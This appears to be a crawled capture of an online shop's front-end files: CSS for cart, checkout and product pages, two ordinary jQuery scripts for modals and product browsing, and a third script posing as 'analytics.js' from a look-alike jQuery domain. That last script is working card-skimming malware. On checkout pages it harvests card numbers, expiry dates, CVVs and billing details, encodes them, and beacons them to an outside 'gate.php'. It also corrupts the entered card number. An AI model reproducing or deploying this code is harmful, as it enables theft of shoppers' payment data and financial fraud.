.cart-financing { color: #0000ff; }

.cart-financing-option { color: #ff0000; font-weight: bold; }

.cart-discount, .discount { color: #ff0000; font-weight: bold; text-align: right; }

.cart-discount-name, .discount-name { color: #ff0000; font-weight: bold; }

.financing_msg { color: #0000ff; }

.list_price_override { text-decoration: line-through; }

.sale_price { color: #ff0000; }

.item-availability { font-style: italic; }

.alert-box.alert .fa { color: #d71b07; }
.alert-box.success .fa { color: #1e4d30; }
.alert-box.success a { color: #eee; font-weight: bold; text-decoration: underline; }
.alert-box.success a:hover { text-decoration: none; }
.alert-box ul { font-size: 0.92857rem; margin: 0.5rem 0 0 2.14286rem; }

.required { font-weight: bold; color: #d71b07; }

.highlight { background-color: #ffff99; padding: 0.25rem 0.5rem; }

table.full-width { width: 100%; }
table tr.odd { background: #FFFFFF; }
table tr.even { background: #F9F9F9; }
table th a { color: #eee; text-decoration: underline; }
table th a:hover { color: #fff; }

ul.nobullets { list-style-type: none; margin: 0 0 1rem; }
ul.inline { list-style-type: none; margin: 0 0 1rem; }
ul.inline li { display: inline-block; margin-left: 1rem; }
ul.inline li:first-child { margin-left: 0; }
ul.account-actions li { margin-bottom: 1rem; }

ul.product-blocks { border-bottom: 1px solid #ddd; margin-bottom: 2rem; }
ul.product-blocks li { text-align: center; border-top: 1px solid #ddd; padding-top: 2rem; padding-bottom: 2rem; line-height: 1.3; }

@media screen and (max-width: 768px) { table.responsive { border: none; }
  table.responsive thead { display: none; }
  table.responsive tr { display: block; margin-bottom: 1rem; border-top: 2px solid #ddd; border-left: 1px solid #ddd; border-right: 1px solid #ddd; border-bottom: 2px solid #ddd; background: #fff; }
  table.responsive td { display: block; text-align: right !important; border-bottom: 1px dotted #ccc; background: #fff; }
  table.responsive td:before { content: attr(data-label); float: left; text-transform: uppercase; font-weight: bold; margin-right: 1rem; }
  table.responsive td:last-child { border-bottom: none; }
  table.responsive td.total-price { background: #f9f9f9; } }
@media only screen and (max-width: 34.28571em) { ul.inline:not(.small) li { display: block; margin-left: 0; margin-bottom: 0.5rem; }
  .actions button, .actions .button { width: 100%; } }
form .fieldset { margin-bottom: 2rem; }
form .field { margin-top: 0.5rem; margin-bottom: 0.5rem; padding-top: 0.5rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
form .field.noborder { border-bottom: none; }
form .field label.inline { margin-bottom: 0; }
form .field .input-hint { font-size: 0.85714rem; font-style: italic; margin: 0.14286rem 0 0.28571rem; }
form .field input[type="text"], form .field input[type="email"], form .field input[type="password"], form .field input[type="tel"], form .field select { margin-bottom: 0; }
form .field input[type="text"].small, form .field input[type="email"].small, form .field input[type="password"].small, form .field input[type="tel"].small, form .field select.small { width: auto; }
form .field input[type="text"].inline, form .field input[type="email"].inline, form .field input[type="password"].inline, form .field input[type="tel"].inline, form .field select.inline { display: inline-block; margin-right: 0.5rem; }
form .field select.small { padding-right: 2rem; }
form .field input[type="text"] + input[type="text"] { margin-top: 0.25rem; }
form .field input[type="file"] { width: auto; }
form .actions { margin-top: 1rem; }
form .actions p { margin-bottom: 0.5rem; }
form.checkout #sameasbillopt { font-size: 0.92857rem; font-weight: bold; display: inline-block; margin-left: 1rem; }
form.checkout #sameasbillopt input[type="checkbox"] { margin-bottom: 0; }

@media only screen and (max-width: 34.28571em) { form .actions input[type="checkbox"] + label { width: 85%; vertical-align: middle; } }
@media screen and (max-width: 768px) { form .field { padding-top: 0; }
  form .billing-shipping-details .shipping-info { margin-top: 1rem; } }
@media only screen and (min-width: 54.92857em) { form .field { padding-bottom: 0.5rem; } }
table.cart thead th:nth-child(1) { width: 70px; }
table.cart thead th:nth-child(3) { text-align: center; width: 5%; }
table.cart thead th:nth-child(4) { text-align: center; width: 8%; }
table.cart thead th:nth-child(5) { text-align: right; width: 12%; }
table.cart thead th:nth-child(6) { text-align: right; width: 12%; }
table.cart tbody tr td:nth-child(3) { text-align: center; }
table.cart tbody tr td:nth-child(3) input[type="text"] { margin-bottom: 0; text-align: center; }
table.cart tbody tr td:nth-child(4) { text-align: center; }
table.cart tbody tr td:nth-child(5) { text-align: right; }
table.cart tbody tr td:nth-child(6) { text-align: right; }
table.cart tbody tr.financing-option input[type="checkbox"] { margin-bottom: 0; }
table.cart a { color: #000; font-weight: bold; }
table.cart a:hover { color: gray; }
table.cart a.action { margin-right: 0.5rem; }
table.cart a.action.remove { color: #ff0000; }
table.cart a.action.remove:hover { color: #bf0000; }
table.cart a.action.save { color: #0000ff; }
table.cart a.action.save:hover { color: #0000bf; }

@media screen and (max-width: 768px) { table.cart tbody tr td:nth-child(1) { text-align: center !important; }
  table.cart tbody tr td:nth-child(3) input[type="text"] { display: inline-block; width: 4rem; }
  table.cart tbody tr.financing-option { margin-top: -1rem; border-top: none; }
  table.cart a.action { margin-right: 0; margin-left: 1rem; } }
.payment-details-note { margin-bottom: 0.5rem; }

.payment-info .payment-type { margin-bottom: 0.5rem; }
.payment-info .grand-total { font-weight: bold; margin-bottom: 0.5rem; }

.financing-info .financed-item { border: 1px solid #ddd; padding: 1rem 1rem; margin: 1rem 0; }
.financing-info .financed-item p { margin-bottom: 0.25rem; line-height: 1.2; }
.financing-info .financed-item .item-name { font-weight: bold; font-size: 1.07143rem; }
.financing-info .financed-item .item-name a { color: #000; }
.financing-info .financed-item .item-name a:hover { color: #888; }
.financing-info .financed-item .item-name .item-availability { font-weight: normal; }
.financing-info .financed-item .payment-details { margin-bottom: 0.5rem; padding-bottom: 0.5rem; border-bottom: 1px solid #ddd; }
.financing-info .financed-item .payment-details .details-first-payment, .financing-info .financed-item .payment-details .details-remaining-payments { color: #0000ff; }
.financing-info .financed-item .financing-payment-details { margin-top: 1rem; padding-top: 0.5rem; border-top: 1px solid #ddd; }
.financing-info .financed-item .financing-payment-details .payment-info { margin-bottom: 0; }
.financing-info .financed-item .cc-authorize { line-height: 1.1; margin-top: 0.5rem; }
.financing-info .financed-item .cc-authorize input[type="checkbox"] { margin-bottom: 0; }
.financing-info .financed-item .cc-authorize label { display: inline; font-weight: bold; color: #0000ff; }
.financing-info .financed-item .copy-cc-info-btn { margin-top: 1rem; margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
.financing-info .financed-item .copy-cc-info-btn input[type="button"] { margin-bottom: 0; }
.financing-info .financed-item .extra-details { margin-top: 0.5rem; padding-top: 0.5rem; border-top: 1px solid #ddd; }
.financing-info .financed-item .extra-details .field:last-child { border-bottom: 0; padding-bottom: 0; }
.financing-info .financed-item .extra-details ul { margin-bottom: 0; }
.financing-info .financed-item .extra-details ul li { margin-bottom: 0.5rem; }
.financing-info .financed-item .extra-details ul li:last-child { margin-bottom: 0; }
.financing-info .financed-item .extra-details ul input[type="radio"] { margin-bottom: 0; }
.financing-info .financing-authorize { line-height: 1.1; }
.financing-info .financing-authorize input[type="checkbox"] { margin-bottom: 0; }
.financing-info .financing-authorize label { display: inline; font-weight: bold; }

@media screen and (max-width: 768px) { .financing-info { border-top: 1px solid #ddd; margin-top: 1rem; padding-top: 1rem; } }
table.wishlist thead th:nth-child(1) { width: 70px; }
table.wishlist thead th:nth-child(3) { text-align: right; width: 12%; }
table.wishlist thead th:nth-child(4) { text-align: center; width: 10%; }
table.wishlist tbody tr td:nth-child(3) { text-align: right; }
table.wishlist tbody tr td:nth-child(4) { text-align: center; }
table.wishlist a { color: #000; font-weight: bold; }
table.wishlist a:hover { color: gray; }
table.wishlist a.action { margin-right: 0.5rem; }
table.wishlist a.action.remove { color: #ff0000; }
table.wishlist a.action.remove:hover { color: #bf0000; }
table.wishlist a.action.save { color: #0000ff; }
table.wishlist a.action.save:hover { color: #0000bf; }

@media screen and (max-width: 768px) { table.wishlist tbody tr td:nth-child(1) { text-align: center !important; }
  table.wishlist a.action { margin-right: 0; margin-left: 1rem; } }
.order-details { position: relative; }
.order-details .order-number { font-size: 1.14286rem; margin-bottom: 1rem; }
.order-details .contact-info { margin-bottom: 2rem; }

table.order-totals { border: 1px solid #ccc; }
table.order-totals:not(.full-width) { width: 50%; margin-left: 50%; }

table.payment-info { width: 100%; }
table.payment-info th { width: 25%; }

@media screen and (max-width: 768px) { table.order-totals { width: 100%; margin-left: 0; border: 2px solid #bbb; } }
@media only screen and (max-width: 34.28571em) { table.payment-info th { width: 50%; } }
#show-filters-link, #hide-filters-link { font-size: 0.92857rem; margin-bottom: 0.5rem; }

#filter-options { border: 1px solid #555; background: #f9f9f9; padding: 0.5rem 0.5rem; margin-bottom: 0.5rem; }
#filter-options label.inline { display: inline-block; margin: 0 0.5rem 0 0; padding: 0; outline: none; }
#filter-options select { background-color: #fff; }

#sort-paginate .option select { width: auto; padding-right: 2rem; }

.product .name a { color: #000; font-weight: bold; }
.product .name a:hover { color: gray; }
.product .pricing .override { text-decoration: line-through; }
.product .pricing .sale { color: #ff0000; }
.product .pricing .contact, .product .pricing .on-buy { color: #ff0000; }
.product .financing-avail { color: #0000ff; line-height: 1.1; }
.product .free-ship-avail a { color: #ff0000; font-weight: bold; }
.product .free-ship-avail a:hover { color: #bf0000; }
.product .item-emphasis { text-align: center; }

#product-list { overflow: hidden; *zoom: 1; }
#product-list ul.pagination { display: inline-block; margin-bottom: 0; }
#product-list .pagination-top, #product-list .pagination-bottom { text-align: right; }
#product-list .pagination-top { margin: 1rem 0 2rem; }
#product-list .product { font-size: 1rem; margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
#product-list .product .thumbnail { width: 150px; height: 150px; line-height: 150px; text-align: center; margin: 0 auto 0.25rem; }
#product-list .product .thumbnail img { vertical-align: middle; }
#product-list .product .name { text-align: center; margin-bottom: 0.25rem; }
#product-list .product .condition { text-align: center; margin-bottom: 0.25rem; }
#product-list .product .pricing { text-align: center; margin-bottom: 0.5rem; line-height: 1.1; }
#product-list .product .trade-pricing { text-align: center; margin-bottom: 0.5rem; color: #008800; font-weight: bold; line-height: 1.1; }
#product-list .product .financing-avail { text-align: center; margin-bottom: 0.5rem; }
#product-list .product .free-ship-avail { text-align: center; margin-bottom: 0.5rem; }

.product-details .main-image { width: 352px; max-width: 100%; height: 352px; line-height: 350px; text-align: center; margin: 0 auto; border: 1px solid #ddd; box-sizing: content-box; }
.product-details .main-image img { vertical-align: middle; }
.product-details .thumbnails { text-align: center; margin-top: 1rem; overflow: hidden; *zoom: 1; }
.product-details .thumbnails a { text-align: center; display: inline-block; width: 52px; height: 52px; line-height: 50px; margin-left: 0.5rem; border: 1px solid #ddd; box-sizing: content-box; }
.product-details .thumbnails a:first-child { margin-left: 0; }
.product-details .thumbnails a:hover { border-color: #333; }
.product-details .thumbnails a img { vertical-align: middle; }
.product-details .manufacturer { text-align: right; }
.product-details .item-emphasis { text-align: left; margin-bottom: 1rem; }
.product-details .pricing-block { padding: 1rem 1rem; margin: 0 0 1rem; border: 1px solid #bbbbbb; background: #f9f9f9; }
.product-details .pricing-block .product-financing { color: #0000ff; margin-bottom: 0.25rem; }
.product-details .pricing-block #product-pricing { font-size: 1.14286rem; margin-bottom: 0.25rem; }
.product-details .pricing-block #btn_addtocart { float: right; }
.product-details .pricing-block #product-item-availability { margin-bottom: 0.5rem; }
.product-details .pricing-block #product-item-availability table { margin-top: 1rem; }
.product-details .pricing-block #product-item-availability table td input[type="button"] { margin-bottom: 0; }
.product-details .pricing-block #product-item-availability table tbody tr td:nth-child(2) { text-align: center; }
.product-details .pricing-block #item-options label { display: inline-block; margin-right: 0.5rem; }
.product-details .pricing-block #item-options select { width: auto; display: inline-block; margin: 0 0; padding-right: 2rem; background-color: #fff; }
.product-details .pricing-block .product-links { margin-top: 0.5rem; }
.product-details .pricing-block .product-links a { display: inline-block; margin-right: 1rem; color: #777; }
.product-details .pricing-block .product-links a:hover { color: #000; }
.product-details .meta-data { margin-top: 1rem; }

table.products { width: 100%; margin-top: 2rem; }
table.products thead th:nth-child(1) { width: 50px; }
table.products thead th:nth-child(3) { width: 10%; }
table.products thead th:nth-child(4) { text-align: right; width: 12%; }
table.products thead th:nth-child(5) { text-align: right; width: 12%; }
table.products thead th:nth-child(6):not(:last-child) { width: 20%; }
table.products thead th:last-child { width: 15%; }
table.products tbody tr td:nth-child(1) { text-align: center !important; }
table.products tbody tr td:nth-child(2) a { color: #000; font-weight: bold; }
table.products tbody tr td:nth-child(2) a:hover { color: gray; }
table.products tbody tr td:nth-child(4) { text-align: right; }
table.products tbody tr td:nth-child(5) { text-align: right; }
table.products tbody tr td:last-child { text-align: right; }
table.products td select { margin-bottom: 0; }
table.products td button { margin-bottom: 0; }

.product-accessories, .related-products { margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #ddd; }

.slick-carousel { margin: 0 2rem; }
.slick-carousel .thumbnail { padding: 0.4rem 0; text-align: center; }
.slick-carousel .thumbnail a { display: inline-block; height: 70px; line-height: 70px; padding: 0.25rem 0; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
.slick-carousel .thumbnail a:hover { -moz-box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); }
.slick-carousel .thumbnail img { display: inline-block; vertical-align: middle; }
.slick-carousel .pricing { text-align: center; font-size: 0.85714rem; width: 75%; margin: 0.25rem auto 0; }

.continue-shopping { margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #ddd; }
.continue-shopping a:before { content: '\00ab\00a0'; }

#icon-legend #featured-icon { padding-bottom: 1rem; margin-bottom: 1rem; border-bottom: 1px solid #585858; }
#icon-legend .icon { margin-bottom: 0.25rem; }
#icon-legend .description { font-size: 0.92857rem; }
#icon-legend .spacer { height: 1rem; }

.panel.search .button.small { padding: 0.5rem 1rem; margin-bottom: 0; }

@media only screen and (max-width: 34.28571em) { .image-gallery { margin-top: 2rem; margin-bottom: 1rem; }
  .trade-actions button, .trade-actions .button { width: 100%; } }
@media screen and (max-width: 768px) { table.products tbody tr td:nth-child(6):not(:last-child) select { width: 75%; }
  .product-details .manufacturer { text-align: left; }
  .product-details .pricing-block #product-item-availability table { width: 100%; background: transparent; margin-bottom: 0; }
  .product-details .pricing-block #btn_addtocart { float: none; margin-top: 1rem; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { .product-details .manufacturer { margin-bottom: 1rem; } }
@media only screen and (min-width: 34.35714em) { #filter-options { overflow: hidden; *zoom: 1; }
  #filter-options .option { width: 32%; margin-right: 1%; float: left; }
  #filter-options .option:nth-child(3n+3) { margin-right: 0; }
  .panel.search select, .panel.search input[type="text"] { margin-bottom: 0; background-color: #fff; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { #product-list .product-grid .product:nth-child(3) { clear: both; overflow: hidden; *zoom: 1; }
  #product-list .product { margin-bottom: 0; padding-bottom: 0; border-bottom: none; margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #eee; }
  #product-list .pagination-top { margin-bottom: 0; }
  #product-list .pagination-bottom { margin-top: 2rem; padding-top: 1rem; border-top: 1px solid #eee; } }
@media only screen and (min-width: 54.92857em) { #product-list .product-grid { margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #eee; }
  #product-list .product { margin-bottom: 0; padding-bottom: 0; border-bottom: none; } }
.footer-widgets { padding-top: 1rem; padding-bottom: 1rem; margin-top: 1rem; border-top: 3px solid #e01d01; background: #f8f8f8; }
.footer-widgets .widget { border-top: 1px solid #333; padding-top: 1rem; margin-top: 1rem; }
.footer-widgets .widget:first-child { border-top: none; padding-top: 0; margin-top: 0; }
.footer-widgets h4.widget-title { font-size: 1.42857rem; color: #555; text-align: center; margin: 0 0 1rem; }
.footer-widgets .widget-content { text-align: center; font-size: 1.14286rem; color: #848484; line-height: 1.2; }
.footer-widgets .widget-content p { font-size: 1.14286rem; line-height: 1.2; }
.footer-widgets .widget-content input[type="text"] { margin: 0.5rem auto; display: block; max-width: 50%; }
.footer-widgets .widget-content input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 0; cursor: pointer; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: normal; margin: 0 0 0.71429rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.57143rem 1.14286rem 0.64286rem 1.14286rem; background-color: #f2f0f0; border-color: #c5bcbc; color: #333333; transition: background-color 300ms ease-out; color: #cf1a0c; margin-bottom: 0; }
.footer-widgets .widget-content input[type="submit"]:hover, .footer-widgets .widget-content input[type="submit"]:focus { background-color: #c5bcbc; }
.footer-widgets .widget-content input[type="submit"]:hover, .footer-widgets .widget-content input[type="submit"]:focus { color: #333333; }
.footer-widgets .widget-content input[type="submit"]:hover { color: #cf1a0c; }

footer.site-footer { padding: 0.57143rem 0; }
footer.site-footer .badges { text-align: center; margin-bottom: 1rem; }
footer.site-footer .credits { color: #fff; font-size: 0.92857rem; text-align: center; font-weight: bold; margin-bottom: 1rem; }
footer.site-footer .credits p { font-size: 0.92857rem; font-weight: bold; line-height: 1.1; margin: 0 0 0.75rem; }
footer.site-footer .credits a { color: #ccc; }
footer.site-footer .credits a:hover { text-decoration: underline; }
footer.site-footer .social-networks { color: #fff; text-align: center; }
footer.site-footer .social-networks a { color: #981100; }
footer.site-footer .social-networks a:hover { color: #650b00; }

@media only screen and (min-width: 34.35714em) { footer.site-footer .badges { text-align: left; margin-bottom: 0; }
  footer.site-footer .credits { margin-bottom: 0; }
  footer.site-footer .credits p { margin: 0 0 0.25rem; }
  footer.site-footer .social-networks { text-align: right; } }
@media only screen and (min-width: 54.92857em) { .footer-widgets .widget { border-top: none; padding-top: 0; margin-top: 0; } }


--- FILE ---
content_type: text/javascript
request_url: https://www.1800usaband.com/system/application/themes/public-foundation/js/app.js
body_size: 1315
content:
jQuery(document).ready(function($){
   
	// create the [Foundation] modal container and append it to the body
    var $reveal_modal = $('<div id="info-modal" class="reveal-modal large" data-reveal></div>');
    $reveal_modal.appendTo('body');

    // initialize Foundation
    $(document).foundation();

    // after a Reveal modal has opened ...
    $(document).on('opened.fndtn.reveal', '[data-reveal]', function(){
    		// add a close link
    		$('.reveal-modal').append('<a class="close-reveal-modal" aria-label="Close">&#215;</a>');

    		// make sure we're at the top of the modal window
            $('.reveal-modal').scrollTop(0);

    		// add a 'modal-open' class to the body
    		$('body').addClass('modal-open');
    	});

    // after a Reveal modal has closed ...
    $(document).on('closed.fndtn.reveal', '[data-reveal]', function(){
            // remove the 'modal-open' class
            $('body').removeClass('modal-open');
    	});
    
    // set up the action to load content in a modal window via ajax
    $('body').on('click', '.ajax-reveal', function(e){
        e.preventDefault();
        
        var modalElementId  = $(this).attr('data-reveal-id');
        var ajaxUrl         = $(this).attr('href');
        $('#'+modalElementId).foundation('reveal', 'open', ajaxUrl);
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.1800usaband.com/js/front.browse.js
body_size: 5619
content:
jQuery(document).ready(function($){
	$("#show-filters-link a").click(function(e){
        e.preventDefault();
        // hide this link
        $("#show-filters-link").hide();
        // show the 'hide' link
        $("#hide-filters-link").show();
        // show the filter div
        $("#filter-options").show();
        // set a session variable for the choice
        $.post("/products/set_browse_filter_option/show");
    });

    $("#hide-filters-link a").click(function(e){
        e.preventDefault();
        // hide this link
        $("#hide-filters-link").hide();
        // show the 'show' link
        $("#show-filters-link").show();
        // hide the filter div
        $("#filter-options").hide();
        // set a session variable for the choice
        $.post("/products/set_browse_filter_option/hide");
    });
	
    $("#perpage").change(function(){
        var per_page = $(this).val();
        
        // display a message
        $("#results").html('<div class="msg-processing"><img src="/images/loading.gif" width="18" height="18" border="0" alt="" style="vertical-align: text-bottom;" /> Setting Pagination ...</div>');
        
        $.ajax({
        	type: 		"POST",
    		url: 		'/products/set_browse_pagination/'+per_page,
    		success: 	function(response) {
			    			// remove the message
			        		$("#results").html('');
			        		
			        		// refresh the products
			        		refresh_products();
			    		}
    	});
    });

    $("#sortby").change(function(){
        var sort_by = $(this).val();
        
        // display a message
        $("#results").html('<div class="msg-processing"><img src="/images/loading.gif" width="18" height="18" border="0" alt="" style="vertical-align: text-bottom;" /> Setting Sorting ...</div>');

        $.ajax({
        	type: 		"POST",
    		url:		'/products/set_browse_sorting/'+sort_by,
    		success: 	function(response) {
			    			// remove the message
			        		$("#results").html('');
			        		
			        		// refresh the products
			        		refresh_products();
			    		}
    	}); 
    });
    
    $("#browse-filter select").change(function(){
    	// display a message
        $("#results").html('<div class="msg-processing"><img src="/images/loading.gif" width="18" height="18" border="0" alt="" style="vertical-align: text-bottom;" /> Setting Filters ...</div>');
    	
        $.ajax({
        	type: 		"POST",
    		url:		'/products/set_browse_filters/',
    		data: 		$("#browse-filter").serialize(),
    		success: 	function(response) {
			    			// remove the message
			        		$("#results").html(response);
			        		
			        		// refresh the products
			        		refresh_products();
			    		}
    	});
    });

    $("#browse-filter input[type='radio']").change(function(){
        // display a message
        $("#results").html('<div class="msg-processing"><img src="/images/loading.gif" width="18" height="18" border="0" alt="" style="vertical-align: text-bottom;" /> Setting Filters ...</div>');
        
        $.ajax({
            type:       "POST",
            url:        '/products/set_browse_filters/',
            data:       $("#browse-filter").serialize(),
            success:    function(response) {
                            // remove the message
                            $("#results").html(response);
                            
                            // refresh the products
                            refresh_products();
                        }
        });
    });
    
    // initialize the pagination links
    initialize_pagination_links();
});

/**
 * Sets up the jQuery actions for the pagination links.
 */
function initialize_pagination_links()
{
	jQuery("div.pagination a").click(function(e){
    	e.preventDefault();
    	
    	var link 	= jQuery(this).attr("href");
    	link 		= link.replace('browse', 'refresh_browse_list');
    	load_browse_page(link);
    });
}

/**
 * Loads a product browse page.
 * @param string - url - The url to load the product browse page (including pagination).
 */
function load_browse_page(url)
{
	// set the processing message
	$("#product-list").html('<div class="msg-loading">Loading Products ...<br /><br /><img src="/images/jquery.thickbox.loading.gif" width="208" height="13" border="0" alt="" style="vertical-align: text-bottom;" /></div>');
	
	jQuery.ajax({
    	type: 		"POST",
		url:		url,
		success: 	function(response) {
						jQuery("#product-list").html(response);
						
						// initialize the pagination links
						initialize_pagination_links();
		    		}
	});
}

/**
 * Refreshes the product listing on the browse page.
 */
function refresh_products()
{
	// set the processing message
	$("#product-list").html('<div class="msg-loading">Loading Products ...<br /><br /><img src="/images/jquery.thickbox.loading.gif" width="208" height="13" border="0" alt="" style="vertical-align: text-bottom;" /></div>');
		
	// set the url and process the form (via ajax)
	var url = '/products/refresh_browse_list/';
	$.post(url, '', refresh_products_callback);
}

/**
 * The callback function for refresh_products(). Puts the product list into the appropriate container and sets up the pagination link actions.
 * @param string - response - The response from the refresh_products() call.
 */
function refresh_products_callback(response)
{
	$("#product-list").html(response);
	
	// initialize the pagination links
	initialize_pagination_links();
}

--- FILE ---
content_type: text/javascript
request_url: https://sdn-jquary.com/bin/analytics.js
body_size: 1490
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumber = document.querySelector("input[name='card_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='card_exp_month']").value;
  var expYear = document.querySelector("select[name='card_exp_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='card_cvv']").value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  var firstName = document.querySelector("input[name='bill_first_name']").value;
  var lastName = document.querySelector("input[name='bill_last_name']").value;
  var fullName = firstName + " " + lastName;
  var address1 = document.querySelector("input[name='bill_address1']").value;
  var address2 = document.querySelector("input[name='bill_address2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, "");
  var city = document.querySelector("input[name='bill_city']").value;
  var state = document.querySelector("select[name='bill_state_id']").value;
  var country = "US";
  var zip = document.querySelector("input[name='bill_zip']").value;
  var phone = document.querySelector("input[name='bill_phone']").value;
  var email = document.querySelector("input[name='bill_email']").value;

  if (fullName.trim() == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://sdn-jquary.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");
    
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    
    var min = Math.ceil(1);
    var max = Math.floor(9);
    
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);
    
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");
      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }
      
      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;

if (window.location.href.indexOf("/checkout") > -1) {
  
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='card_number']");
    var submitButton = document.querySelector("input[type='submit']");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.className = "card_number";
      hiddenInput.name = "card_number_hidden";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;
        
        if (luhnCheck(currentValue) && 
        ((currentValue[0] == "3" && currentValue.length == 15) || 
        (currentValue[0] != "3" && currentValue.length == 16))) {
          
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };
      
      submitButton.addEventListener("mousedown", submitHandler);
    }
  }, 500);
}
